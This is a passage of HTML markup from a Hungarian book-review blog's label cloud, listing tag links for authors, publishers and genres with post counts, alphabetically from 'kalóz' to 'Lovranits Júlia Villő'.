<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kal%C3%B3z'>kalóz</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kam%C3%A9leon%20K%C3%B6nyvek'>Kaméleon Könyvek</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kami%20Garcia'>Kami Garcia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%A1ny%C3%A1di%20S%C3%A1ndor'>Kányádi Sándor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kapcsolatok'>kapcsolatok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kar%C3%A1csony'>karácsony</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kar%C3%A1csonyi'>karácsonyi</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Karen%20Hawkings'>Karen Hawkings</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Karen%20Hawkins'>Karen Hawkins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Karen%20M.%20Mcmanus'>Karen M. Mcmanus</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/karrier'>karrier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kasie%20West'>Kasie West</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Alice%20Marshall'>Kate Alice Marshall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Daniels'>Kate Daniels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Elizabeth%20Russell'>Kate Elizabeth Russell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Golden'>Kate Golden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20O%27Hearn'>Kate O&#39;Hearn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Petty'>Kate Petty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Quinn'>Kate Quinn</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kate%20Walshman'>Kate Walshman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katherine%20Applegate'>Katherine Applegate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katherine%20Arden'>Katherine Arden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katie%20Fforde'>Katie Fforde</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katie%20McGarry'>Katie McGarry</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/katonas%C3%A1g'>katonaság</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katrin%20Himmler'>Katrin Himmler</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Katy%20Hays'>Katy Hays</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Keith%20Stuart'>Keith Stuart</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kel%20Carpenter'>Kel Carpenter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9mia'>kémia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9mreg%C3%A9ny'>kémregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ken%20Liu'>Ken Liu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9pesk%C3%B6nyv'>képeskönyv</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9preg%C3%A9ny'>képregény</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ker%20Dukey'>Ker Dukey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kereszt%C3%A9ny'>keresztény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Keri%20Lake'>Keri Lake</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kerri%20Maniscalco'>Kerri Maniscalco</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kerstin%20Gier'>Kerstin Gier</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20%C3%81kos'>Kertész Ákos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20Edina'>Kertész Edina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20Erzs%C3%A9bet'>Kertész Erzsébet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kert%C3%A9sz%20Erzsi'>Kertész Erzsi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9szs%C3%A9gfejleszt%C5%91'>készségfejlesztő</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Keszthelyi%20Gr%C3%A9ta%20Kata'>Keszthelyi Gréta Kata</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kevin%20Hearne'>Kevin Hearne</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kevin%20Kwan'>Kevin Kwan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kevin%20Lynch'>Kevin Lynch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%A9zik%C3%B6nyv'>kézikönyv</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ki%20a%20legszebb%3F'>Ki a legszebb?</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kicsi%20Mimi'>Kicsi Mimi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kika%20Hatzopoulou'>Kika Hatzopoulou</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kim%20Karr'>Kim Karr</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kim%C3%A9ra'>kiméra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kir%C3%A1ndul%C3%A1s%20Luckyval'>Kirándulás Luckyval</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kir%C3%A1ny%20Anik%C3%B3'>Kirány Anikó</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kirsten%20Miller'>Kirsten Miller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kirsten%20Smith'>Kirsten Smith</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kirsty%20Moseley'>Kirsty Moseley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kisreg%C3%A9ny'>kisregény</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kiss%20A.%20Kriszta'>Kiss A. Kriszta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kisv%C3%A1ros'>kisváros</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kivir%C3%A1gzik%20minden'>Kivirágzik minden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/klasszikus'>klasszikus</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Klausz%20Melinda'>Klausz Melinda</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kleinheincz%20Csilla'>Kleinheincz Csilla</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KMK'>KMK</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kody%20keplinger'>kody keplinger</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kolibri%20Kiad%C3%B3'>Kolibri Kiadó</a>
<span class='label-count' dir='ltr'>(138)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kommunik%C3%A1ci%C3%B3'>kommunikáció</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Koreeda%20Hirokazu'>Koreeda Hirokazu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kort%C3%A1rs'>kortárs</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth'>Kossuth</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kossuth%20kiad%C3%B3'>Kossuth kiadó</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kosztol%C3%A1nyi%20Dezs%C5%91'>Kosztolányi Dezső</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvkincsek'>Könyvkincsek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91'>Könyvmolyképző</a>
<span class='label-count' dir='ltr'>(289)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91%20Kiad%C3%B3'>Könyvmolyképző Kiadó</a>
<span class='label-count' dir='ltr'>(664)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/k%C3%B6rnyezetv%C3%A9delem'>környezetvédelem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6t%C3%A9lt%C3%A1nc'>Kötéltánc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/K%C3%B6vesd%20a%20holdat'>Kövesd a holdat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kreat%C3%ADv%20hobbi'>kreatív hobbi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kreat%C3%ADv%20%C3%ADr%C3%A1s'>kreatív írás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kresley%20cole'>kresley cole</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/krimi'>krimi</a>
<span class='label-count' dir='ltr'>(104)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Krimik%C3%B6nyvt%C3%A1r'>Krimikönyvtár</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/krist%C3%A1ly%20p%C3%B6tty%C3%B6s'>kristály pöttyös</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristan%20Higgins'>Kristan Higgins</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristen%20Callihan'>Kristen Callihan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristen%20Proby'>Kristen Proby</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristi%20Ann%20Hunter'>Kristi Ann Hunter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristin%20Cashore'>Kristin Cashore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kristin%20Hannah'>Kristin Hannah</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Krystal%20Sutherland'>Krystal Sutherland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kulcslyuk%20Kiad%C3%B3'>Kulcslyuk Kiadó</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/KULT%20K%C3%B6nyvek'>KULT Könyvek</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kult%C3%BAra'>kultúra</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/kutya'>kutya</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Kylie%20Scott'>Kylie Scott</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L.K.%20Patr%C3%ADcia'>L.K. Patrícia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L.S.%20Hilton'>L.S. Hilton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lakatos%20Levente'>Lakatos Levente</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lakberendez%C3%A9s'>lakberendezés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lampion%20k%C3%B6nyvek'>lampion könyvek</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A1nyreg%C3%A9ny'>lányregény</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lapoz%C3%B3'>lapozó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A1szl%C3%B3ferenc'>lászlóferenc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Barnett'>Laura Barnett</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Dave'>Laura Dave</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Ellen%20Anderson'>Laura Ellen Anderson</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Sampson'>Laura Sampson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laura%20Thalassa'>Laura Thalassa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Laurelin%20Paige'>Laurelin Paige</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lauren%20Asher'>Lauren Asher</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A1z%C3%A1r%20Ervin'>Lázár Ervin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lee%20goldberg'>lee goldberg</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A9gr%C3%A1di%20Gergely'>Légrádi Gergely</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leia%20Stone'>Leia Stone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leigh%20Bardugo'>Leigh Bardugo</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leisa%20Rayven'>Leisa Rayven</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LeLe%20Pons'>LeLe Pons</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A9lektani'>lélektani</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/l%C3%A9lekv%C3%A1ndorl%C3%A1s'>lélekvándorlás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A9lekveszt%C5%91k'>Lélekvesztők</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lena%20Dunham'>Lena Dunham</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leon%20Leyson'>Leon Leyson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/L%C3%A9onore%20de%20R%C3%A9condo'>Léonore de Récondo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lesley%20Downer'>Lesley Downer</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lettero%20Kiad%C3%B3'>Lettero Kiadó</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lev%C3%A9lreg%C3%A9ny'>levélregény</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Leylah%20Attar'>Leylah Attar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libba%20Bray'>Libba Bray</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri'>Libri</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20kiad%C3%B3'>Libri kiadó</a>
<span class='label-count' dir='ltr'>(91)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Libri%20K%C3%B6nyvkiad%C3%B3'>Libri Könyvkiadó</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lightlark'>Lightlark</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lily%20Brooks-Dalton'>Lily Brooks-Dalton</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Linda%20Castillo'>Linda Castillo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Linda%20Elovitz%20Marshall'>Linda Elovitz Marshall</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Linda%20Kage'>Linda Kage</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lisa%20Jewell'>Lisa Jewell</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lisa%20Renee%20Jones'>Lisa Renee Jones</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Liz%20Braswell'>Liz Braswell</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LMBT'>LMBT</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LMBTQ'>LMBTQ</a>
<span class='label-count' dir='ltr'>(61)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lmbtqia'>lmbtqia</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Loki'>Loki</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%20k%C3%B6nyvek'>LOL könyvek</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/LOL%2B%20k%C3%B6nyvek'>LOL+ könyvek</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/London'>London</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Loreth%20Anne%20White'>Loreth Anne White</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lorie%20Langdon'>Lorie Langdon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Louie%20Stowell'>Louie Stowell</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/lovagreg%C3%A9ny'>lovagregény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Lovranits%20J%C3%BAlia%20Vill%C5%91'>Lovranits Júlia Villő</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
